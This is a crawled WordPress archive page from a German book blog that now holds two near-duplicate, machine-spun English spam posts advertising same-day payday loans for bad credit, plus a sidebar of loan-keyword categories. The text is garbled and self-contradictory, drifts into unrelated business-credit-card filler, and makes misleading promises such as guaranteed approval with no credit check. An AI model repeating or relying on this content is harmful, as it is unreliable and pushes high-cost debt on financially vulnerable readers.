

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aufphasen.de/?cat=113
body_size: 22085
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>same day cash loans bad credit | Alex Buchblog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://aufphasen.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://aufphasen.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Feed" href="http://aufphasen.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Kommentar-Feed" href="http://aufphasen.de/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; same day cash loans bad credit Kategorie-Feed" href="http://aufphasen.de/?feed=rss2&#038;cat=113" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/style.css?ver=4.0.38' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aufphasen.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aufphasen.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #666666; }
</style>
</head>

<body class="archive category category-same-day-cash-loans-bad-credit-187 category-113 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://aufphasen.de/" title="Alex Buchblog" rel="home">Alex Buchblog</a></h1>
			<h2 class="site-description">ein kleines Tagebuch zum Thema Bücher</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menue-1-container"><ul id="menu-menue-1" class="nav-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://aufphasen.de/">Bücher</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a></a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Kategorie-Archiv: <span>same day cash loans bad credit</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-510" class="post-510 post type-post status-publish format-standard hentry category-same-day-cash-loans-bad-credit-187">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://aufphasen.de/?p=510" rel="bookmark">same day cash loans bad credit</a>
			</h1>
										<div class="comments-link">
					<a href="http://aufphasen.de/?p=510#respond" title="Kommentiere same day cash loans bad credit"><span class="leave-reply">Hinterlasse eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>We usage <a href="https://www.instantsamedaypaydayloans.com.au/">same day cash loan bad credit</a>  for bad credit withstraight financing supplier confirmation. Issue what our safeguarded cashadvance funds straight loan provider has actually preserved your finances plan over the previous year, nevertheless it does certainly not suggest that you have the particular same financing to reproduce errors. </p>
<h2>Payday Loans Online No Credit Examine &amp;amp; &amp; Immediate Permission and No Employement Confirmation: </h2>
<p>Keep up withyour set approachand also use it to generate cashthird occasions as needed till you manage to turn your credit around. If you possess one to use, funds loan provider demand to spend for the companies, nonetheless it will definitely depend upon the amount of time. As your credit use price reductions and credit winds up being given once again, you are going to be actually slow-moving. </p>
<p>Individual funds are one of the financial items that are actually offered one of the most in bothpersonal equity business and also financial institutions of all lifestyle. For this element from valid Primary Lenders we prefer to explain what individual finances as well as their qualities are. </p>
<p>Individual finances are just one of the monetary products that are actually supplied the best in bothprivate equity organisation as well as financial institutions of all lifestyle. For this factor coming from Lenders, our team intend to discuss what personal same day cash loans bad credit as well as their top qualities are actually. </p>
<h3>No credit check approval by straight lending institution: </h3>
<p>You may secure as muchas $5,000 in a little bit of as 24-hour if you are presently in criteria of fast cash. Our team can deliver you withurgent no credit examination funds primary funds suppliers approvals. To begin for our gauranteed pay day accommodation car loan whatever scheam fill out the listed here style and also struck deliver! </p>
<p>Direct lending institution loans no credit check; Submit Your On product line Request for Surefire CashAdvance Loans No Matter What scheam where No Direct Down payment needed &amp;amp; &amp; receive accredited:. </p>
<p> same day cash loans bad credit have actually presently triggered sturdy critical remarks in countries like Canada, England, and also The United States. Clients are for that reason more likely to secure an extra &#8211; pay day &#8216; finance, so the gotten quantity increases, therefore carries out the interest. </p>
<p>When the consumer selects to obtain a &#8211; Payday Loan &#8216;, the organization seeks details concerning the expense financial savings or even payment account so that they can easily transmit the money promptly. As an end result, increasingly more consumers are actually finding yourself being extra indebted since they make use of the money amount for various other points and also secure additional cashthan they can easily ever before repay. </p>
<p>If you have enoughfinancial area within the 21-day period to repay the quantity, this tiny money is actually therefore merely best. A small finance is actually, because of that, a bear down your potential incomes that drops within the 21-day timeframe of 21 days. </p>
<p>If you possess adequate financial region within the 21-day timeframe to pay back the quantity, this small lending is because of that just ideal. A tiny car loan is actually, therefore, a bear down your potential earnings that falls within the 21-day duration. </p>
<p>An initial requirement needs to have to become delivered by means of their web site. After you have really accomplished the document for a tiny loan,. </p>
<h3>Bad credit on the web pay day deposit funding: </h3>
<p>Via this online profile, you ought to send out a copy of your passport or identification card, an existing duplicate of your wages slip or even advantage certificate as well as an existing copy of the account declaration (cross-national register number). A tiny loan is actually suggested to absorb an unpredicted monetary trouble. Our companions are effectively on their same day cash loans bad credit certainly not been actually considered to pay along withcustomer prices. </p>
<p>You can likewise send the copies throughpost, satisfy details that a postage throughthe mail will definitely cause a hold-up in the managing and also added costs (certified email) for you. </p>
<p>Apply for the bad credit Payday advance loan upto $50000 </p>
<h3>No credit examination Personal, Setup or Pay day deposit finance immediate financing company without firsthand deposit- Exactly how does it operate? </h3>
<p>A payday advance financing operates like this: you have inadequate cashand you can easily not arrange your upcoming wage, so you visit your regional pay day money management carrier and also inquire to set up a payday allowance&amp;ndash;- usually someplace in between $ 50 and $ 1, 000, althoughthe better restrictions are usually harder to get. You comprise a post-dated try to find that quantity plus the expenses you right now are obligated to repay to the money carrier. You right now acquire your financial and also when the payday is actually rollicking, the lending institution will cashyour inspection and collect his profits, yes our team perform allow payday advance bad credit no direct deposit. </p>
<p>Payday advancement: easy outcomes on an organisation day! Any kind of location + Quick on the internet kind. Our experts might assist: Whether you need $ 200 to $ 1,000, you&#8217; ll obtain your money management witha revolving credit line. </p>
<p>Our service is certainly not a lending institution, carries out not offer as well as makes no credit options. This internet site gathers particulars that you provide and forwards it to several loan provider in our system. Lenders are accountable to you for all elements of the document or even credit offer, featuring conformity along withall applicable laws and suggestions. </p>
<p>Lenders can execute a credit inspection to pinpoint your credit stability. The transmission of specific details is actually totally volunteer and also does certainly not make certain that you will definitely be associated witha finance carrier or even receive a payday allowance lending. SameDayPayday.com may share the information you provide to 3rd events at every action of the request method, featuring members of the financing carrier network and also other third celebration funding companies along withwhom it possesses an advertising and marketing connection. </p>
<p>By sending out an use withthis web site, you approve its Healthconditions as well as terms and Personal personal privacy Plan. Folks of Arkansas, Georgia, Nyc Area, Oregon, Washington, West Virginia as well as Vermont are actually certainly not qualified to process for a financing. This service is certainly not supplied in eachstates, and also indicates offered by this site look at affect every so often as well as without notice. </p>
<h2>How to get straightforward bad credit Pay for Day Funding? </h2>
<p>When they are close to amount of money, there arrives a time for everybody. Perhaps you demand financial for a mini-vacation and you&#8217; re short Perhaps you had an automobile breakdown and you require the cashfor emergency scenario repair work. Whether it&#8217; s for an unexpected emergency circumstance or even simply pleasurable, on-line pay day deposit can be the ticket even if you possess bad credit. </p>
<p>If you get $ 100, you will comprise the pay day finance store a look for $ one hundred, whichwould certainly be actually redeemed or even executed the banking system on your upcoming cashadvance, therefore the name cashadvance. It does certainly not matter if you possess bad credit, that&#8217; s not the place. They are actually withthem witha post-dated check, therefore your credit is no problem. </p>
<p>Getting a pay day advance online is comparable as obtaining one one-on-one with2 notable alterations. You may begin online. This shows that you are hunting for an on the web pay day advance web site, click the function and also fill it straight there in the personal privacy of your own pc body. </p>
<p>Practically everybody makes acquisitions along witha bank card at time or even one more. Performed you understand that you can furthermore start for an organization credit card if you have your own company? Firm credit card certainly not subsist straightforward to acquire services and products, nonetheless they also assist enhance your company and also accountancy strategies&amp;ndash;- specifically in tiny companies where man-power is actually limited and also acquisitions may be normal. </p>
<h3>Short- phrase or even tiny loans no credit check direct lending provider, Exactly how to utilize it? </h3>
<p>Organisation bank card are actually taken advantage of like some other credit card. If you possess an energetic group of frequent buyers, you may intend to either printing the business reputation on the bank card or even acquire a company bank card for eachand every of your team participants to utilize at their prudence. </p>
<h3>How company credit card may aid you: </h3>
<p>When firm bank card blew the market, credit card organisation made it achievable for accounting experts to enhance the record keeping. Little services gain from the utilization of local business credit cards specifically great, because of the truththat numerous little companies perform certainly not possess the resources to introduce a group of accountancy professionals to set up acquisitions. If you enroll in a solution credit card program, you are going to certainly not simply acquire month-to-monthstatements, Nevertheless some credit card business also go so far in order to classify your acquisitions in order that you may track all of them more quickly. </p>
<h3>Control: </h3>
<p>Not just do your audit market value the request of local business bank card on a consistent basis, having said that they will certainly be especially valued throughout the tax obligation season. While it&#8217; s still a terrific idea to maintain revenues from purchases, just in case your little organization need to ever be reviewed by the Internal Revenue same day cash loans bad credit, possessing a little bit of service visa or mastercard will aid you successfully send your taxes. </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://aufphasen.de/?cat=113" rel="category">same day cash loans bad credit</a> abgelegt am <a href="http://aufphasen.de/?p=510" title="09:23" rel="bookmark"><time class="entry-date" datetime="2020-01-31T09:23:35+00:00">31. Januar 2020</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://aufphasen.de/?author=2" title="Zeige alle Artikel von diokagethte1989" rel="author">diokagethte1989</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-508" class="post-508 post type-post status-publish format-standard hentry category-same-day-cash-loans-bad-credit-187">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://aufphasen.de/?p=508" rel="bookmark">same day cash loans bad credit</a>
			</h1>
										<div class="comments-link">
					<a href="http://aufphasen.de/?p=508#respond" title="Kommentiere same day cash loans bad credit"><span class="leave-reply">Hinterlasse eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>We usage <a href="https://www.instantsamedaypaydayloans.com.au/">same day loan for bad credit</a>  for bad credit withstraight financing supplier permission. Matter what our safeguarded pay day funds direct loan provider has actually saved your budget strategy over the previous year, having said that it performs not imply that you have the precise same money management to duplicate mistakes. </p>
<h2>Payday Loans Online No Credit Examine &amp; &#038; Immediate Confirmation as well as No Employement Verification: </h2>
<p>Keep up along withyour collection strategy and use it to make money third events as needed till you are able to transform your credit around. If you possess one to make use of, money loan provider require to spend for the solutions, nonetheless it will certainly depend on the moment. As your credit make use of fee reduces and also credit winds up being delivered once again, you will definitely be slow. </p>
<p>Individual financial resources are just one of the financial things that are actually supplied the absolute most in bothindividual equity business and financial institutions of all lifestyle. For this aspect coming from reputable Primary Lenders our company want to explain what personal funds as well as their characteristics are. </p>
<p>Individual financial resources are among the monetary things that are given the best in bothprivate equity organisation as well as banking companies of all life. For this factor from Lenders, our experts want to discuss what personal same day cash loans bad credit as well as their top qualities are actually. </p>
<h3>No credit inspection approval throughstraight lending institution: </h3>
<p>You can easily obtain as muchas $5,000 in a little as 24-hour if you are actually presently in criteria of easy money. Our team can offer you along withimmediate no credit examination funds immediate amount of money companies approvals. To start for our gauranteed payday advance finance no matter what scheam fill out the list below style and also reached send! </p>
<p>Direct lending institution loans no credit inspection; Submit Your On product line Document for Surefire Pay Day Loans Whatever scheam where No Straight Deposit required &amp; &#038; get licensed:. </p>
<p> same day cash loans bad credit have actually currently caused sturdy objection in countries including Canada, England, as well as America. Consumers are because of that most likely to remove an additional &#8211; cashadvance &#8216; finance, so the obtained volume increases, and so does the interest. </p>
<p>When the client picks to take out a &#8211; Payday Loan &#8216;, the organization asks for information concerning the price financial savings or even remittance account to ensure that they can transfer the cashinstantaneously. As an end result, an increasing number of consumers are actually ending up being even more indebted since they utilize the financial quantity for various other points as well as secure more cashthan they may ever repay. </p>
<p>If you have sufficient financial location within the 21-day timeframe to pay back the quantity, this little money is actually for that reason merely suitable. A tiny financial is, therefore, a bear down your future earnings that drops within the 21-day lengthof 21 days. </p>
<p>If you have sufficient financial place within the 21-day lengthto pay back the quantity, this tiny loan is therefore only perfect. A small financing is actually, because of that, a bear down your potential incomes that falls within the 21-day duration. </p>
<p>A preliminary requirement requires to become sent throughtheir website. After you have actually completed the document for a small funding,. </p>
<h3>Bad credit on the internet payday advance finance: </h3>
<p>Via this online account, you must deliver a duplicate of your key or even identity memory card, an existing duplicate of your pay sheet or even benefit certificate as well as an existing duplicate of the account announcement (cross-national sign up variety). A tiny finance is suggested to consume an unpredicted monetary complication. Our companions are actually effectively on their same day cash loans bad credit certainly not been actually organized to pay for withcustomer costs. </p>
<p>You can easily similarly send out the duplicates by article, feel free to note that a postage throughthe mail will lead to a hold-up in the handling as well as extra expenses (certified mail) for you. </p>
<p>Apply for the bad credit Payday advance upto $50000 </p>
<h3>No credit examination Personal, Setup or even Pay day deposit loan primary funding service provider without firsthand deposit- How does it operate? </h3>
<p>A pay day accommodation lending operates suchas this: you have not enoughcashand you can easily certainly not wait on your following wage, so you go to your local cashadvance money carrier and also inquire to establisha pay day deposit&ndash;- normally someplace in between $ 50 and $ 1, 000, althoughthe better limits are actually normally more difficult to acquire. You comprise a post-dated look for that amount plus the expenses you currently owe to the financing service provider. You right now receive your finance as well as when the cashadvance is rollicking, the loan provider are going to cashyour inspection and acquire his revenues, yes our team do approve payday advance bad credit no straight down payment. </p>
<p>Payday development: fast results on an organization day! Any sort of site + Quick online kind. Our company may aid: Whether you need $ 200 to $ 1,000, you&#8217; ll receive your financial witha revolving credit collection. </p>
<p>Our company is not a loan provider, carries out not supply and also brings in no credit selections. This web site acquires details that you give and forwards it to many lending institutions in our system. Lenders are actually accountable to you for all elements of the document or credit package, consisting of conformity along withall appropriate regulations as well as tips. </p>
<p>Lenders can easily carry out a credit inspection to determine your credit dependability. The move of personal details is completely volunteer as well as does certainly not make certain that you will certainly be connected to a finance service provider or even get a payday advance finance. SameDayPayday.com could discuss the particulars you provide to 3rd events at every activity of the document procedure, including participants of the financing service provider system and also other 3rd event funding companies withwhom it has a marketing relationship. </p>
<p>By sending out a request withthis web site, you accept its own Ailments as well as terms and also Individual privacy Policy. Folks of Arkansas, Georgia, The Big Apple Metropolitan Area, Oregon, Washington, West Virginia as well as Vermont are certainly not certified to refine for a money management. This solution is certainly not provided in eachconditions, as well as defines offered throughthis internet site experience modify every so often as well as without alert. </p>
<h2>How to obtain basic bad credit Pay Day Car loan? </h2>
<p>When they are close to cash, there comes an opportunity for everybody. Perhaps you need money management for a mini-vacation and you&#8217; re quick Probably you had a cars and truck malfunction and you need the cashfor urgent condition repair. Whether it&#8217; s for an unexpected emergency circumstance or simply satisfying, on-line payday loan can be the ticket even when you have bad credit. </p>
<p>If you acquire $ 100, you would make up the cashadvance financing shop a look for $ one hundred, whichwill be reclaimed or executed the financial system on your next payday, because of this the reputation payday loan. It does certainly not matter if you have bad credit, that&#8217; s not the spot. They are along withall of them witha post-dated examination, therefore your credit is no issue. </p>
<p>Getting a pay day breakthroughonline is identical as getting one in person along with2 notable adjustments. You can easily start online. This signifies that you are hunting for an on the web pay day innovation web site, click on the function and also fill it right certainly there in the private privacy of your very own computer device. </p>
<p>Practically everyone creates investments witha credit card at some time or one more. Did you recognize that you can furthermore start for an organisation bank card if you possess your own company? Firm credit card certainly not subsist basic to acquire product and services, having said that they also aid enrichyour provider and also accountancy strategies&ndash;- especially in tiny firms where man-power is limited as well as investments can be normal. </p>
<h3>Short- phrase or even small loans no credit examination straight loan provider, How to use it? </h3>
<p>Organisation bank card are utilized like any other credit memory card. If you have an active group of routine customers, you may desire to either print business name on the charge card or even acquire a solution bank card for eachof your team members to use at their discretion. </p>
<h3>How company visa or mastercard can aid you: </h3>
<p>When company charge card hit the market place, credit memory card company made it achievable for bookkeeping experts to boost the report keeping. Little bit of companies profit from the usage of small business credit cards especially outstanding, due to the reality that several little business carry out not have the sources to introduce a group of audit specialists to organize acquisitions. If you subscribe for a company charge card plan, you are going to certainly not simply get month-to-monthdeclarations, Having said that some charge card organisation even go so far regarding identify your purchases to ensure you can easily track them faster. </p>
<h3>Control: </h3>
<p>Not merely do your accounting market value the application of small business visa or mastercard on a continuous basis, nevertheless they will definitely be actually particularly valued throughout the tax time. While it&#8217; s still a great idea to keep earnings coming from purchases, in the event your little bit of organization should ever be reviewed by the Internal Profits same day cash loans bad credit, possessing a little company credit card will certainly assist you effectively provide your taxes. </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://aufphasen.de/?cat=113" rel="category">same day cash loans bad credit</a> abgelegt am <a href="http://aufphasen.de/?p=508" title="09:21" rel="bookmark"><time class="entry-date" datetime="2020-01-31T09:21:24+00:00">31. Januar 2020</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://aufphasen.de/?author=1" title="Zeige alle Artikel von admin" rel="author">admin</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://aufphasen.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Letzte Beiträge</h3>		<ul>
					<li>
				<a href="http://aufphasen.de/?p=2752">lendgreen loans</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2750">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2748">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2746">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2744">fig loans</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<ul>
	<li><a href='http://aufphasen.de/?m=202203'>März 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202202'>Februar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202201'>Januar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202111'>November 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202109'>September 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202108'>August 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202107'>Juli 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202106'>Juni 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202105'>Mai 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202104'>April 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202103'>März 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202102'>Februar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202101'>Januar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202011'>November 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202008'>August 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202006'>Juni 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202005'>Mai 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202004'>April 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202003'>März 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202002'>Februar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202001'>Januar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201911'>November 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201909'>September 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201908'>August 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201907'>Juli 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201906'>Juni 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201905'>Mai 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201902'>Februar 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201808'>August 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201807'>Juli 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201806'>Juni 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201805'>Mai 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201804'>April 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201711'>November 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201709'>September 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201706'>Juni 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201703'>März 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201702'>Februar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201701'>Januar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201606'>Juni 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201605'>Mai 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201602'>Februar 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>		<ul>
	<li class="cat-item cat-item-213"><a href="http://aufphasen.de/?cat=213" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://aufphasen.de/?cat=13" >1</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://aufphasen.de/?cat=187" >1 hour loans</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://aufphasen.de/?cat=115" >1 hour loans direct lender</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://aufphasen.de/?cat=134" >1 hour payday loans</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://aufphasen.de/?cat=232" >1 hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://aufphasen.de/?cat=304" >100 day loan</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://aufphasen.de/?cat=249" >100 day loans</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://aufphasen.de/?cat=248" >100 day loans complaints</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://aufphasen.de/?cat=314" >100 day loans phone number</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://aufphasen.de/?cat=518" >100 day loans review</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://aufphasen.de/?cat=290" >100 days loan review</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://aufphasen.de/?cat=487" >100 dollar loan</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://aufphasen.de/?cat=524" >100 dollar loans</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://aufphasen.de/?cat=143" >100 loan</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://aufphasen.de/?cat=498" >100 loans</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://aufphasen.de/?cat=320" >100 paydayloan</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://aufphasen.de/?cat=29" >1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://aufphasen.de/?cat=468" >1000 dollar loans</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://aufphasen.de/?cat=574" >1000 dollars loan</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://aufphasen.de/?cat=144" >1000 loan</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://aufphasen.de/?cat=467" >1000 loans</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://aufphasen.de/?cat=324" >100day loans</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://aufphasen.de/?cat=557" >150 dollars</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://aufphasen.de/?cat=558" >150 loan</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://aufphasen.de/?cat=604" >1500 dollar loan</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://aufphasen.de/?cat=550" >1500 loan</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://aufphasen.de/?cat=269" >1500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://aufphasen.de/?cat=294" >1500 payday loan</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://aufphasen.de/?cat=463" >1500 personal loan</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://aufphasen.de/?cat=403" >1hr payday loans</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://aufphasen.de/?cat=378" >200 dollar loan</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://aufphasen.de/?cat=168" >200 loan</a>
</li>
